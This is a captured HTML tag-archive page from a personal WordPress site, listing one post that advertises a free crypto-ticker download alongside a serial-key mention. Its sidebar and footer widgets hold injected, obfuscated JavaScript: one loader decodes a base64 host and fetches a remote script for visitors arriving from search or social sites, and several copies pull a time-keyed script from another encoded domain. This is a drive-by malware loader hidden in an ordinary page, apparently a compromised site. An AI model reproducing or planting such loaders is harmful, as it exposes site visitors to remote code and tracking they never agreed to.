

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/tag/bitfinex-kraken/
body_size: 7872
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Bitfinex Kraken &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Bitfinex Kraken Tag Feed" href="http://shontelgreene.biz/tag/bitfinex-kraken/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-bitfinex-kraken tag-108 wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
		
		<div id="main" class="column2 column2-left-sidebar wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="content" role="main">
	<div class="blog-posts posts-gridblog-posts-default"><div class="row posts-container">
<article class="post post-grid col-md-6 col-lg-4 post-title-simple post-680 post type-post status-publish format-standard hentry category-app tag-access-rates tag-bitfinex-kraken tag-cryptey-cryptocurrency tag-cryptey-cryptocurrency-ticker tag-cryptocurrency-ticker">
	<div class="grid-box">
		
		<!-- Post meta before content -->
				<div class="post-content">

			<h4 class="entry-title"><a href="http://shontelgreene.biz/2023/03/31/cryptey-cryptocurrency-ticker-for-pc-and-mac/">Cryptey: cryptocurrency ticker for PC and Mac &#8211; Download Free</a></h4>
			<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-03-31T07:14:54+00:00</span><p class="post-excerpt">
 
Download


  Written by Jdrzej Gronek


 
  
    Finance
  
  
   Licence: $2.99
  
   msi wrapper professional with serial key
    Software version  1.9.2
  
  
   File size 7.25 Mb
...</p>					</div>
		<!-- Post meta after content -->
		<div class="post-meta"><span class="meta-date"><i class="far fa-calendar-alt"></i>March 31, 2023</span></div><div class="post-meta"><span class="meta-author"><i class="far fa-user"></i>By <a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="http://shontelgreene.biz/category/app/" rel="category tag">App</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="http://shontelgreene.biz/tag/access-rates/" rel="tag">access rates</a>, <a href="http://shontelgreene.biz/tag/bitfinex-kraken/" rel="tag">Bitfinex Kraken</a>, <a href="http://shontelgreene.biz/tag/cryptey-cryptocurrency/" rel="tag">Cryptey cryptocurrency</a>, <a href="http://shontelgreene.biz/tag/cryptey-cryptocurrency-ticker/" rel="tag">Cryptey cryptocurrency ticker</a>, <a href="http://shontelgreene.biz/tag/cryptocurrency-ticker/" rel="tag">cryptocurrency ticker</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="http://shontelgreene.biz/2023/03/31/cryptey-cryptocurrency-ticker-for-pc-and-mac/#respond" title="Comment on Cryptey: cryptocurrency ticker for PC and Mac &#8211; Download Free">0 Comments</a></span></div>		<div class="clearfix">
			<a class="btn btn-xs btn-default text-xs text-uppercase btn-readmore" href="http://shontelgreene.biz/2023/03/31/cryptey-cryptocurrency-ticker-for-pc-and-mac/">Read more...</a>
		</div>
	</div>
</article>
</div></div></div>
		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://shontelgreene.biz/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="http://shontelgreene.biz/2024/05/23/the-journey-of-shontel-greene/">Shontel Greene: A Philanthropic Force Honored by Maryland’s Governor</a></li>
<li><a href="http://shontelgreene.biz/2024/05/22/now-streaming-trap-queens-shontel-greene-talks-making-millions-at-17-selling-morphine/">Now Streaming | Trap Queens Shontel Greene Talks Making Millions at 17 Selling Morphine!</a></li>
<li><a href="http://shontelgreene.biz/2024/05/14/american-gangster-trap-queens-shontel-greene/">BET American Gangster: Trap Queens &#8211; Shontel Greene: Watch Now!</a></li>
<li><a href="http://shontelgreene.biz/2024/05/14/mathew-knowles-impact-shontel-greene-from-life-on-the-streets-to-phd/">Shontel Greene: From Life on the Streets to PhD</a></li>
<li><a href="http://shontelgreene.biz/2024/05/14/determined-to-die-a-winner-with-shontel-green-showtime-podcast-with-michael-cooper-5x-nba-lakers-champion/">Shontel Green with Michael Cooper &#8211; 5x NBA Lakers Champion</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
